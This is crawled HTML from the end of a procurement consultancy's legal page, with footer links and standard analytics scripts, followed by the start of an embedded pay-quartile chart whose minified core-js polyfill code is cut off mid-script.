            <a href="/en-gb/legal/cloned-websites-social-engineering/">Cloned Websites &amp; Social Engineering</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/plan-for-the-prevention-of-risks-of-corruption-and-related-offen/">Plan for the prevention of risks of corruption and related offences (EFFFPPR)</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/efficio-supplier-payment-commitments/">Efficio Supplier Payment Commitments</a>

              

          </li>

        

      </ul>
    </nav>

  


          

          

        </aside>

      </div>
    </div>

    <footer class="full-col">
      
    </footer>

  </main>


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
    <div class="container">
        <div class="row links">
            <div class="col col-md-2">
                <a href="/en-gb/" class="efficio-logo">
                    <span class="sr-only">Efficio</span>
                </a>
                <p>Partners in progress</p>
            </div>
            <div class="col col-md-10">
                










  <div id="row-331596"  style class="row-cols-1 row-cols-sm-2 row-cols-xxl-5 row-cols-lg-5 row row-cols-xl-5 row-cols-md-3">
  

  

  
      
      










  <div id="col-331597"  style class="col-sm-12 col col-12 col-xxl-3 col-lg-3 col-md-12 col-xl-3">
  
  
    <div style class="list-group"><a id="link-331599" href="//www.efficioconsulting.com/en-gb/about-us/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/" 














><span>
      About us
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331600"  style class="col-sm-12 col col-12 col-xxl-3 col-lg-3 col-md-12 col-xl-3">
  
  
    <div style class="list-group"><a id="link-331602" href="//www.efficioconsulting.com/en-gb/how-we-help/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/" 














><span>
      How we help
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331603"  style class="col-sm-12 col col-12 col-xxl-3 col-lg-3 col-md-12 col-xl-3">
  
  
    <div style class="list-group"><a id="link-331605" href="//www.efficioconsulting.com/en-gb/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/" 














><span>
      Careers
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331606"  style class="col-sm-12 col col-12 col-xxl-3 col-lg-3 col-md-12 col-xl-3">
  
  
    <div style class="list-group"><a id="link-331608" href="//www.efficioconsulting.com/en-gb/contact/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/contact/" 














><span>
      Contact
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331609"  style class="col-sm-12 col col-12 col-xxl-3 col-lg-3 col-md-12 col-xl-3">
  
  
    <div style class="list-group"><a id="link-331611" href="//www.efficioconsulting.com/en-gb/legal/terms-conditions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/legal/terms-conditions/" 














><span>
      Legal
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331612"  style class="col-sm-12 col col-12 col-xxl-3 col-lg-3 col-md-12 col-xl-3">
  
  
    <div style class="list-group"><a id="link-331614" href="//www.efficioconsulting.com/en-gb/legal/modern-slavery-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/legal/modern-slavery-statement/" 














><span>
      Modern Slavery Statement
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331621"  style class="col-sm-12 col col-12 col-xxl-3 col-lg-3 col-md-12 col-xl-3">
  
  
    <div style class="list-group"><a id="link-331623" href="//www.efficioconsulting.com/en-gb/legal/efficio-privacy-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/legal/efficio-privacy-statement/" 














><span>
      Privacy policy
    </span></a></div>

  
</div>


      
  

</div>












  <div id="row-331615"  style class="row-cols-xl-1 row-cols-xxl-1 row-cols-lg-1 row-cols-1 row-cols-md-1 row-cols-sm-1 row pt-4">
  

  

  
      
      










  <div id="col-331616"  style class="col-sm-12 col-xxl-12 col-xl-12 col col-lg-12 col-12 col-md-12">
  
  
    <p><sup>Efficio are specialist procurement and supply chain consultants. As part of our services, we might provide contracting advice. Efficio is not a law firm and any such advice provided should not be relied on, treated as or a substitute for obtaining legal advice.</sup></p>
  
</div>


      
  

</div>


            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="be-ix-link-block">
                    <!--Link Block Targeting Div -->
                </div>
            </div>
        </div>
        <div class="row copyright">
            <div class="col">
                <p>Copyright © 2026 Efficio consulting. All rights reserved.</p>
            </div>
            <div class="col">
                
            </div>
        </div>
    </div>
</footer>



    


    
      
      <script nonce="XIrK1S/iSsO3/Yo8+e2zcQ==">
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Page', 'language': 'en-gb'
    });
  </script>
    

    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript" nonce="XIrK1S/iSsO3/Yo8+e2zcQ==">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script nonce="XIrK1S/iSsO3/Yo8+e2zcQ==">
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script nonce="XIrK1S/iSsO3/Yo8+e2zcQ==">
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://flo.uri.sh/visualisation/17237470/embed
body_size: 255080
content:
<!DOCTYPE html><html><head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="stylesheet" href="https://flo.uri.sh/template/38356/v22/static/choices/styles/css/choices.min.css">
		<link rel="stylesheet" type="text/css" href="https://flo.uri.sh/template/38356/v22/static/bundle.css">
		<style id="choices-styles"></style>
	<title>Proportion in each Pay Quartile</title></head>
	<!-- translateZ(0) is a workaround fix for an old bug that resurfaced in Chromium v.89 that causes visualisations embedded
		in story slides to become invisible when they are scrolled out of view. See https://bugs.chromium.org/p/chromium/issues/detail?id=335442 -->
	<body style="transform: translateZ(0);">

<script>window.Flourish = {"static_prefix":"https://flo.uri.sh/template/38356/v22/static","environment":"live","is_read_only":true};</script><script>var template=function(t){"use strict";var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function n(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var i=function(t){return t&&t.Math==Math&&t},r=i("object"==typeof globalThis&&globalThis)||i("object"==typeof window&&window)||i("object"==typeof self&&self)||i("object"==typeof e&&e)||function(){return this}()||Function("return this")(),o=function(t){try{return!!t()}catch(t){return!0}},a=!o((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),s={},l={get exports(){return s},set exports(t){s=t}},c=!o((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})),u=c,h=Function.prototype,d=h.call,f=u&&h.bind.bind(d,d),p=u?f:function(t){return function(){return d.apply(t,arguments)}},_="object"==typeof document&&document.all,g={all:_,IS_HTMLDDA:void 0===_&&void 0!==_},y=g.all,m=g.IS_HTMLDDA?function(t){return"function"==typeof t||t===y}:function(t){return"function"==typeof t},b=function(t){return null==t},v=b,x=TypeError,w=function(t){if(v(t))throw x("Can't call method on "+t);return t},M=w,k=Object,A=function(t){return k(M(t))},j=A,N=p({}.hasOwnProperty),I=Object.hasOwn||function(t,e){return N(j(t),e)},T=a,z=I,S=Function.prototype,E=T&&Object.getOwnPropertyDescriptor,D=z(S,"name"),C={EXISTS:D,PROPER:D&&"something"===function(){}.name,CONFIGURABLE:D&&(!T||T&&E(S,"name").configurable)},L=r,O=Object.defineProperty,P=function(t,e){try{O(L,t,{value:e,configurable:!0,writable:!0})}catch(n){L[t]=e}return e},Y=P,B="__core-js_shared__",U=r[B]||Y(B,{}),F=m,R=U,Z=p(Function.toString);F(R.inspectSource)||(R.inspectSource=function(t){return Z(t)});var H,$,Q=R.inspectSource,G=m,q=r.WeakMap,W=G(q)&&/native code/.test(String(q)),V=m,X=g.all,J=g.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:V(t)||t===X}:function(t){return"object"==typeof t?null!==t:V(t)},K={},tt=J,et=r.document,nt=tt(et)&&tt(et.createElement),it=function(t){return nt?et.createElement(t):{}},rt=it,ot=!a&&!o((function(){return 7!=Object.defineProperty(rt("div"),"a",{get:function(){return 7}}).a})),at=a&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype})),st=J,lt=String,ct=TypeError,ut=function(t){if(st(t))return t;throw ct(lt(t)+" is not an object")},ht=c,dt=Function.prototype.call,ft=ht?dt.bind(dt):function(){return dt.apply(dt,arguments)},pt=r,_t=m,gt=function(t,e){return arguments.length<2?(n=pt[t],_t(n)?n:void 0):pt[t]&&pt[t][e];var n},yt=p({}.isPrototypeOf),mt="undefined"!=typeof navigator&&String(navigator.userAgent)||"",bt=r,vt=mt,xt=bt.process,wt=bt.Deno,Mt=xt&&xt.versions||wt&&wt.version,kt=Mt&&Mt.v8;kt&&($=(H=kt.split("."))[0]>0&&H[0]<4?1:+(H[0]+H[1])),!$&&vt&&(!(H=vt.match(/Edge\/(\d+)/))||H[1]>=74)&&(H=vt.match(/Chrome\/(\d+)/))&&($=+H[1]);var At=$,jt=o,Nt=!!Object.getOwnPropertySymbols&&!jt((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&At&&At<41})),It=Nt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Tt=gt,zt=m,St=yt,Et=Object,Dt=It?function(t){return"symbol"==typeof t}:function(t){var e=Tt("Symbol");return zt(e)&&St(e.prototype,Et(t))},Ct=String,Lt=function(t){try{return Ct(t)}catch(t){return"Object"}},Ot=m,Pt=Lt,Yt=TypeError,Bt=function(t){if(Ot(t))return t;throw Yt(Pt(t)+" is not a function")},Ut=Bt,Ft=b,Rt=ft,Zt=m,Ht=J,$t=TypeError,Qt={},Gt=U;({get exports(){return Qt},set exports(t){Qt=t}}.exports=function(t,e){return Gt[t]||(Gt[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.29.1",mode:"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.29.1/LICENSE",source:"https://github.com/zloirock/core-js"});var qt=p,Wt=0,Vt=Math.random(),Xt=qt(1..toString),Jt=function(t){return"Symbol("+(void 0===t?"":t)+")_"+Xt(++Wt+Vt,36)},Kt=Qt,te=I,ee=Jt,ne=Nt,ie=It,re=r.Symbol,oe=Kt("wks"),ae=ie?re.for||re:re&&re.withoutSetter||ee,se=function(t){return te(oe,t)||(oe[t]=ne&&te(re,t)?re[t]:ae("Symbol."+t)),oe[t]},le=ft,ce=J,ue=Dt,he=function(t,e){var n=t[e];return Ft(n)?void 0:Ut(n)},de=function(t,e){var n,i;if("string"===e&&Zt(n=t.toString)&&!Ht(i=Rt(n,t)))return i;if(Zt(n=t.valueOf)&&!Ht(i=Rt(n,t)))return i;if("string"!==e&&Zt(n=t.toString)&&!Ht(i=Rt(n,t)))return i;throw $t("Can't convert object to primitive value")},fe=TypeError,pe=se("toPrimitive"),_e=function(t,e){if(!ce(t)||ue(t))return t;var n,i=he(t,pe);if(i){if(void 0===e&&(e="default"),n=le(i,t,e),!ce(n)||ue(n))return n;throw fe("Can't convert object to primitive value")}return void 0===e&&(e="number"),de(t,e)},ge=Dt,ye=function(t){var e=_e(t,"string");return ge(e)?e:e+""},me=a,be=ot,ve=at,xe=ut,we=ye,Me=TypeError,ke=Object.defineProperty,Ae=Object.getOwnPropertyDescriptor,je="enumerable",Ne="configurable",Ie="writable";K.f=me?ve?function(t,e,n){if(xe(t),e=we(e),xe(n),"function"==typeof t&&"prototype"===e&&"value"in n&&Ie in n&&!n[Ie]){var i=Ae(t,e);i&&i[Ie]&&(t[e]=n.value,n={configurable:Ne in n?n[Ne]:i[Ne],enumerable:je in n?n[je]:i[je],writable:!1})}return ke(t,e,n)}:ke:function(t,e,n){if(xe(t),e=we(e),xe(n),be)try{return ke(t,e,n)}catch(t){}if("get"in n||"set"in n)throw Me("Accessors not supported");return"value"in n&&(t[e]=n.value),t};var Te,ze,Se,Ee=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},De=K,Ce=Ee,Le=a?function(t,e,n){return De.f(t,e,Ce(1,n))}:function(t,e,n){return t[e]=n,t},Oe=Jt,Pe=Qt("keys"),Ye=function(t){return Pe[t]||(Pe[t]=Oe(t))},Be={},Ue=W,Fe=r,Re=J,Ze=Le,He=I,$e=U,Qe=Ye,Ge=Be,qe="Object already initialized",We=Fe.TypeError,Ve=Fe.WeakMap;if(Ue||$e.state){var Xe=$e.state||($e.state=new Ve);Xe.get=Xe.get,Xe.has=Xe.has,Xe.set=Xe.set,Te=function(t,e){if(Xe.has(t))throw We(qe);return e.facade=t,Xe.set(t,e),e},ze=function(t){return Xe.get(t)||{}},Se=function(t){return Xe.has(t)}}else{var Je=Qe("state");Ge[Je]=!0,Te=function(t,e){if(He(t,Je))throw We(qe);return e.facade=t,Ze(t,Je,e),e},ze=function(t){return He(t,Je)?t[Je]:{}},Se=function(t){return He(t,Je)}}var Ke={set:Te,get:ze,has:Se,enforce:function(t){return Se(t)?ze(t):Te(t,{})},getterFor:function(t){return function(e){var n;if(!Re(e)||(n=ze(e)).type!==t)throw We("Incompatible receiver, "+t+" required");return n}}},tn=p,en=o,nn=m,rn=I,on=a,an=C.CONFIGURABLE,sn=Q,ln=Ke.enforce,cn=Ke.get,un=String,hn=Object.defineProperty,dn=tn("".slice),fn=tn("".replace),pn=tn([].join),_n=on&&!en((function(){return 8!==hn((function(){}),"length",{value:8}).length})),gn=String(String).split("String"),yn=l.exports=function(t,e,n){"Symbol("===dn(un(e),0,7)&&(e="["+fn(un(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!rn(t,"name")||an&&t.name!==e)&&(on?hn(t,"name",{value:e,configurable:!0}):t.name=e),_n&&n&&rn(n,"arity")&&t.length!==n.arity&&hn(t,"length",{value:n.arity});try{n&&rn(n,"constructor")&&n.constructor?on&&hn(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var i=ln(t);return rn(i,"source")||(i.source=pn(gn,"string"==typeof e?e:"")),t};Function.prototype.toString=yn((function(){return nn(this)&&cn(this).source||sn(this)}),"toString");var mn=s,bn=K,vn=function(t,e,n){return n.get&&mn(n.get,e,{getter:!0}),n.set&&mn(n.set,e,{setter:!0}),bn.f(t,e,n)},xn=ut,wn=a,Mn=vn,kn=function(){var t=xn(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e},An=o,jn=r.RegExp,Nn=jn.prototype;wn&&An((function(){var t=!0;try{jn(".","d")}catch(e){t=!1}var e={},n="",i=t?"dgimsy":"gimsy",r=function(t,i){Object.defineProperty(e,t,{get:function(){return n+=i,!0}})},o={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var a in t&&(o.hasIndices="d"),o)r(a,o[a]);return Object.getOwnPropertyDescriptor(Nn,"flags").get.call(e)!==i||n!==i}))&&Mn(Nn,"flags",{configurable:!0,get:kn});var In="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView,Tn={};Tn[se("toStringTag")]="z";var zn,Sn,En,Dn="[object z]"===String(Tn),Cn=p,Ln=Cn({}.toString),On=Cn("".slice),Pn=function(t){return On(Ln(t),8,-1)},Yn=Dn,Bn=m,Un=Pn,Fn=se("toStringTag"),Rn=Object,Zn="Arguments"==Un(function(){return arguments}()),Hn=Yn?Un:function(t){var e,n,i;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Rn(t),Fn))?n:Zn?Un(e):"Object"==(i=Un(e))&&Bn(e.callee)?"Arguments":i},$n=m,Qn=K,Gn=s,qn=P,Wn=function(t,e,n,i){i||(i={});var r=i.enumerable,o=void 0!==i.name?i.name:e;if($n(n)&&Gn(n,o,i),i.global)r?t[e]=n:qn(e,n);else{try{i.unsafe?t[e]&&(r=!0):delete t[e]}catch(t){}r?t[e]=n:Qn.f(t,e,{value:n,enumerable:!1,configurable:!i.nonConfigurable,writable:!i.nonWritable})}return t},Vn=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Xn=I,Jn=m,Kn=A,ti=Vn,ei=Ye("IE_PROTO"),ni=Object,ii=ni.prototype,ri=ti?ni.getPrototypeOf:function(t){var e=Kn(t);if(Xn(e,ei))return e[ei];var n=e.constructor;return Jn(n)&&e instanceof n?n.prototype:e instanceof ni?ii:null},oi=p,ai=Bt,si=m,li=String,ci=TypeError,ui=function(t,e,n){try{return oi(ai(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(t){}},hi=ut,di=function(t){if("object"==typeof t||si(t))return t;throw ci("Can't set "+li(t)+" as a prototype")},fi=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=ui(Object.prototype,"__proto__","set"))(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return hi(n),di(i),e?t(n,i):n.__proto__=i,n}}():void 0),pi=In,_i=a,gi=r,yi=m,mi=J,bi=I,vi=Hn,xi=Lt,wi=Le,Mi=Wn,ki=vn,Ai=yt,ji=ri,Ni=fi,Ii=se,Ti=Jt,zi=Ke.enforce,Si=Ke.get,Ei=gi.Int8Array,Di=Ei&&Ei.prototype,Ci=gi.Uint8ClampedArray,Li=Ci&&Ci.prototype,Oi=Ei&&ji(Ei),Pi=Di&&ji(Di),Yi=Object.prototype,Bi=gi.TypeError,Ui=Ii("toStringTag"),Fi=Ti("TYPED_ARRAY_TAG"),Ri="TypedArrayConstructor",Zi=pi&&!!Ni&&"Opera"!==vi(gi.opera),Hi=!1,$i={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},Qi={BigInt64Array:8,BigUint64Array:8},Gi=function(t){var e=ji(t);if(mi(e)){var n=Si(e);return n&&bi(n,Ri)?n[Ri]:Gi(e)}},qi=function(t){if(!mi(t))return!1;var e=vi(t);return bi($i,e)||bi(Qi,e)};for(zn in $i)(En=(Sn=gi[zn])&&Sn.prototype)?zi(En)[Ri]=Sn:Zi=!1;for(zn in Qi)(En=(Sn=gi[zn])&&Sn.prototype)&&(zi(En)[Ri]=Sn);if((!Zi||!yi(Oi)||Oi===Function.prototype)&&(Oi=function(){throw Bi("Incorrect invocation")},Zi))for(zn in $i)gi[zn]&&Ni(gi[zn],Oi);if((!Zi||!Pi||Pi===Yi)&&(Pi=Oi.prototype,Zi))for(zn in $i)gi[zn]&&Ni(gi[zn].prototype,Pi);if(Zi&&ji(Li)!==Pi&&Ni(Li,Pi),_i&&!bi(Pi,Ui))for(zn in Hi=!0,ki(Pi,Ui,{configurable:!0,get:function(){return mi(this)?this[Fi]:void 0}}),$i)gi[zn]&&wi(gi[zn],Fi,zn);var Wi={NATIVE_ARRAY_BUFFER_VIEWS:Zi,TYPED_ARRAY_TAG:Hi&&Fi,aTypedArray:function(t){if(qi(t))return t;throw Bi("Target is not a typed array")},aTypedArrayConstructor:function(t){if(yi(t)&&(!Ni||Ai(Oi,t)))return t;throw Bi(xi(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,e,n,i){if(_i){if(n)for(var r in $i){var o=gi[r];if(o&&bi(o.prototype,t))try{delete o.prototype[t]}catch(n){try{o.prototype[t]=e}catch(t){}}}Pi[t]&&!n||Mi(Pi,t,n?e:Zi&&Di[t]||e,i)}},exportTypedArrayStaticMethod:function(t,e,n){var i,r;if(_i){if(Ni){if(n)for(i in $i)if((r=gi[i])&&bi(r,t))try{delete r[t]}catch(t){}if(Oi[t]&&!n)return;try{return Mi(Oi,t,n?e:Zi&&Oi[t]||e)}catch(t){}}for(i in $i)!(r=gi[i])||r[t]&&!n||Mi(r,t,e)}},getTypedArrayConstructor:Gi,isView:function(t){if(!mi(t))return!1;var e=vi(t);return"DataView"===e||bi($i,e)||bi(Qi,e)},isTypedArray:qi,TypedArray:Oi,TypedArrayPrototype:Pi},Vi=Math.ceil,Xi=Math.floor,Ji=Math.trunc||function(t){var e=+t;return(e>0?Xi:Vi)(e)},Ki=Ji,tr=function(t){var e=+t;return e!=e||0===e?0:Ki(e)},er=tr,nr=Math.min,ir=function(t){return t>0?nr(er(t),9007199254740991):0},rr=function(t){return ir(t.length)},or=tr,ar=RangeError,sr=function(t){var e=or(t);if(e<0)throw ar("The argument can't be less than 0");return e},lr=RangeError,cr=r,ur=ft,hr=Wi,dr=rr,fr=function(t,e){var n=sr(t);if(n%e)throw lr("Wrong offset");return n},pr=A,_r=o,gr=cr.RangeError,yr=cr.Int8Array,mr=yr&&yr.prototype,br=mr&&mr.set,vr=hr.aTypedArray,xr=hr.exportTypedArrayMethod,wr=!_r((function(){var t=new Uint8ClampedArray(2);return ur(br,t,{length:1,0:3},1),3!==t[1]})),Mr=wr&&hr.NATIVE_ARRAY_BUFFER_VIEWS&&_r((function(){var t=new yr(2);return t.set(1),t.set("2",1),0!==t[0]||2!==t[1]}));xr("set",(function(t){vr(this);var e=fr(arguments.length>1?arguments[1]:void 0,1),n=pr(t);if(wr)return ur(br,this,n,e);var i=this.length,r=dr(n),o=0;if(r+e>i)throw gr("Wrong length");for(;o<r;)this[e+o]=n[o++]}),!wr||Mr);var kr={},Ar={},jr={}.propertyIsEnumerable,Nr=Object.getOwnPropertyDescriptor,Ir=Nr&&!jr.call({1:2},1);Ar.f=Ir?function(t){var e=Nr(this,t);return!!e&&e.enumerable}:jr;var Tr=o,zr=Pn,Sr=Object,Er=p("".split),Dr=Tr((function(){return!Sr("z").propertyIsEnumerable(0)}))?function(t){return"String"==zr(t)?Er(t,""):Sr(t)}:Sr,Cr=w,Lr=function(t){return Dr(Cr(t))},Or=a,Pr=ft,Yr=Ar,Br=Ee,Ur=Lr,Fr=ye,Rr=I,Zr=ot,Hr=Object.getOwnPropertyDescriptor;kr.f=Or?Hr:function(t,e){if(t=Ur(t),e=Fr(e),Zr)try{return Hr(t,e)}catch(t){}if(Rr(t,e))return Br(!Pr(Yr.f,t,e),t[e])};var $r={},Qr=tr,Gr=Math.max,qr=Math.min,Wr=Lr,Vr=function(t,e){var n=Qr(t);return n<0?Gr(n+e,0):qr(n,e)},Xr=rr,Jr=function(t){return function(e,n,i){var r,o=Wr(e),a=Xr(o),s=Vr(i,a);if(t&&n!=n){for(;a>s;)if((r=o[s++])!=r)return!0}else for(;a>s;s++)if((t||s in o)&&o[s]===n)return t||s||0;return!t&&-1}},Kr={includes:Jr(!0),indexOf:Jr(!1)},to=I,eo=Lr,no=Kr.indexOf,io=Be,ro=p([].push),oo=function(t,e){var n,i=eo(t),r=0,o=[];for(n in i)!to(io,n)&&to(i,n)&&ro(o,n);for(;e.length>r;)to(i,n=e[r++])&&(~no(o,n)||ro(o,n));return o},ao=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"].concat("length","prototype");$r.f=Object.getOwnPropertyNames||function(t){return oo(t,ao)};var so={};so.f=Object.getOwnPropertySymbols;var lo,co,uo,ho,fo=gt,po=$r,_o=so,go=ut,yo=p([].concat),mo=fo("Reflect","ownKeys")||function(t){var e=po.f(go(t)),n=_o.f;return n?yo(e,n(t)):e},bo=I,vo=mo,xo=kr,wo=K,Mo=o,ko=m,Ao=/#|\.prototype\./,jo=function(t,e){var n=Io[No(t)];return n==zo||n!=To&&(ko(e)?Mo(e):!!e)},No=jo.normalize=function(t){return String(t).replace(Ao,".").toLowerCase()},Io=jo.data={},To=jo.NATIVE="N",zo=jo.POLYFILL="P",So=jo,Eo=r,Do=kr.f,Co=Le,Lo=Wn,Oo=P,Po=function(t,e,n){for(var i=vo(e),r=wo.f,o=xo.f,a=0;a<i.length;a++){var s=i[a];bo(t,s)||n&&bo(n,s)||r(t,s,o(e,s))}},Yo=So,Bo=function(t,e){var n,i,r,o,a,s=t.target,l=t.global,c=t.stat;if(n=l?Eo:c?Eo[s]||Oo(s,{}):(Eo[s]||{}).prototype)for(i in e){if(o=e[i],r=t.dontCallGetSet?(a=Do(n,i))&&a.value:n[i],!Yo(l?i:s+(c?".":"#")+i,t.forced)&&void 0!==r){if(typeof o==typeof r)continue;Po(o,r)}(t.sham||r&&r.sham)&&Co(o,"sham",!0),Lo(n,i,o,t)}},Uo=c,Fo=Function.prototype,Ro=Fo.apply,Zo=Fo.call,Ho="object"==typeof Reflect&&Reflect.apply||(Uo?Zo.bind(Ro):function(){return Zo.apply(Ro,arguments)}),$o=Pn,Qo=p,Go=function(t){if("Function"===$o(t))return Qo(t)},qo=Bt,Wo=c,Vo=Go(Go.bind),Xo=gt("document","documentElement"),Jo=p([].slice),Ko=TypeError,ta=function(t,e){if(t<e)throw Ko("Not enough arguments");return t},ea=/(?:ipad|iphone|ipod).*applewebkit/i.test(mt),na="undefined"!=typeof process&&"process"==Pn(process),ia=r,ra=Ho,oa=function(t,e){return qo(t),void 0===e?t:Wo?Vo(t,e):function(){return t.apply(e,arguments)}},aa=m,sa=I,la=o,ca=Xo,ua=Jo,ha=it,da=ta,fa=ea,pa=na,_a=ia.setImmediate,ga=ia.clearImmediate,ya=ia.process,ma=ia.Dispatch,ba=ia.Function,va=ia.MessageChannel,xa=ia.String,wa=0,Ma={},ka="onreadystatechange";la((function(){lo=ia.location}));var Aa=function(t){if(sa(Ma,t)){var e=Ma[t];delete Ma[t],e()}},ja=function(t){return function(){Aa(t)}},Na=function(t){Aa(t.data)},Ia=function(t){ia.postMessage(xa(t),lo.protocol+"//"+lo.host)};_a&&ga||(_a=function(t){da(arguments.length,1);var e=aa(t)?t:ba(t),n=ua(arguments,1);return Ma[++wa]=function(){ra(e,void 0,n)},co(wa),wa},ga=function(t){delete Ma[t]},pa?co=function(t){ya.nextTick(ja(t))}:ma&&ma.now?co=function(t){ma.now(ja(t))}:va&&!fa?(ho=(uo=new va).port2,uo.port1.onmessage=Na,co=oa(ho.postMessage,ho)):ia.addEventListener&&aa(ia.postMessage)&&!ia.importScripts&&lo&&"file:"!==lo.protocol&&!la(Ia)?(co=Ia,ia.addEventListener("message",Na,!1)):co=ka in 